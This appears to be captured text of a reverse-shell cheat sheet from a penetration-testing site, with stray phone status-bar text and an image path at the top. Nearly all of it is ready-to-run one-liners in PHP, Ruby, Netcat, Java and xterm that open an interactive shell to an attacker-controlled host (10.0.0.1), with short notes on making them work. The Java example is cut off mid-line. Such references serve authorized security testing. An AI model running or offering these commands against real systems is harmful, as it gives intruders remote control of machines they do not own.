 1 2 3 4
2
10.18.30.117
42% 7:51
Reverse Shell Cheat Sheet
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
PHP
This code assumes that the TCP connection uses file descriptor 3. This worked on my test system. If it doesn't work, try
4, 5, 6...
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don't
support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your reverse
shell back like this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
Java
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as
p.waitFor()
[Untested submission from anonymous reader]
xterm
One of the simplest forms of reverse shell is an xterm session. The following command should be run on the server. It
will try to connect back to you (10.0.0.1) on TCP port 6001.
xterm -display 10.0.0.1:1